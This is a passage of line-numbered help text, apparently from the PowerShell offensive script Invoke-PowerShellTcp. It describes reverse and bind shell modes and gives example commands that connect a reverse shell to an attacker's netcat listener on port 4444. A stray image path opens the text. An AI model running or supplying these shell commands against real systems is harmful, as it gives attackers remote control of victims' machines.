 from a target.
6
7 .DESCRIPTION
8 This script is able to connect to a standard netcat listening on a port
when using the -Reverse switch.
9 Also, a standard netcat can connect to this script Bind to a specific port.
10
11 The script is derived from Powerfun written by Ben Turner & Dave Hardy
12
13 .PARAMETER IPAddress
14 The IP address to connect to when using the -Reverse switch.
15
16 .PARAMETER Port
17 The port to connect to when using the -Reverse switch. When using -Bind it
is the port on which this script listens.
18
19 .EXAMPLE
20 PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
21
22 Above shows an example of an interactive PowerShell reverse connect shell.
A netcat/powercat listener must be listening on
23 the given IP and port.
24
25 .EXAMPLE
26 PS > Invoke-PowerShellTcp -Bind -Port 4444
27
28 Above shows an example of an interactive PowerShell bind connect shell. Use
a netcat/powercat to connect to this port.
29
30 .EXAMPLE
31 PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983
-Port 4444